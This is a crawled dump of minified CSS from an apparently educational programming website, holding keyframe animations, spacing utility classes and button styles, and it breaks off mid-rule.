rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 